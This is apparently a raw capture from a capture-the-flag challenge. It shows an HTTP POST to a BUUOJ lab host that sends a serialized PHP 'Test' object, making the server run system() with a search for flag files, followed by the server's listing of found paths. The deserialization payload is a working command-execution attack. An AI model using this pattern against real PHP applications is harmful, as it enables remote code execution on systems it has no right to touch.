 POST /index.php HTTP/1.1
Host: 6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81
Content-Length: 95
Cache-Control: max-age=0
Origin:
http://6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer:
http://6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81/ind
ex.php
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:21:"find / -iname
'flag*'";s:4:"func";s:6:"system";}
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 /tmp/flagoefiu4r93
32 /sys/devices/pnp0/00:04/tty/ttyS0/flags
33 /sys/devices/platform/serial8250/tty/ttyS15/flags
34 /sys/devices/platform/serial8250/tty/ttyS6/flags
35 /sys/devices/platform/serial8250/tty/ttyS23/flags
36 /sys/devices/platform/serial8250/tty/ttyS13/flags
37 /sys/devices/platform/serial8250/tty/ttyS31/flags
38 /sys/devices/platform/serial8250/tty/ttyS4/flags
39 /sys/devices/platform/serial8250/tty/ttyS21/flags
40 /sys/devices/platform/serial8250/tty/ttyS11/flags
41 /sys/devices/platform/serial8250/tty/ttyS2/flags
42 /sys/devices/platform/serial8250/tty/ttyS28/flags
43 /sys/devices/platform/serial8250/tty/ttyS18/flags
44 /sys/devices/platform/serial8250/tty/ttyS9/flags
45 /sys/devices/platform/serial8250/tty/ttyS26/flags
46 /sys/devices/platform/serial8250/tty/ttyS16/flags